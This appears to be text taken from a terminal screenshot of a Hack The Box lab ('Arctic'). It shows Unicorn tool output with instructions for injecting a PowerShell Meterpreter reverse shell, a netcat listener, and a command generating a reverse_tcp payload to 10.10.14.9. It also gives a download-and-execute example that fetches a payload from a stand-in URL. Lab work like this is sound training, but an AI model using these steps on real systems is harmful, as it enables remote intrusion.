 sudo openvpn lab_l… × leshack@Tulienge:… × msfconsole × nc -nvlp 4444 × leshack@Tulienge:… × leshack@Tulienge:… × python -m http.ser… ×
increase the size of the payload more than the 8191 character size restriction. This means that when you
go to run this, you will need to do it directly through powershell.exe and not cmd.exe.
[*******************************************************************************************************]
[********************************************************************************************************]
-----POWERSHELL ATTACK INSTRUCTIONS----
Everything is now generated in two files, powershell_attack.txt and unicorn.rc. The text file contains  all of the code needed in order
 to inject the powershell attack into memory. Note you will need a place that supports remote command injection of some sort. Often tim
es this could be through an excel/word  doc or through psexec_commands inside of Metasploit, SQLi, etc.. There are so many implications
 and  scenarios to where you can use this attack at. Simply paste the powershell_attack.txt command in any command prompt window or whe
re you have the ability to call the powershell executable and it will give a shell back to you. This attack also supports windows/downl
oad_exec for a payload method instead of just Meterpreter payloads. When using the download and exec, simply put python unicorn.py wind
ows/download_exec url=https://www.thisisnotarealsite.com/payload.exe and the powershell code will download the payload and execute.
Note that you will need to have a listener enabled in order to capture the attack.
[*******************************************************************************************************]
[*] Exported powershell output code to powershell_attack.txt.
[*] Exported Metasploit RC file as unicorn.rc. Run msfconsole -r unicorn.rc to execute and create listener.
~/project/HTB/Windows/Windows-Easy/Arctic took 7s at 15:48:29
❯ python unicorn.py windows/meterpreter/reverse_tcp 10.10.14.9 31337